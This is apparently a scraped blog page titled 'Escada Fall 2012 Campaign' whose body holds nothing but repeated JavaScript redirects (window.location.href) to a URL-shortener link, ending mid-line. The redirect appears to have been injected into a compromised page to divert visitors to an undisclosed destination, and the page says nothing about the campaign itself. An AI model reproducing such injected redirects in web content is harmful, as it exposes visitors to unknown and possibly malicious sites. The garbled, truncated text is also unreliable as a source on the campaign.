
Escada Fall 2012 Campaign
July 10, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...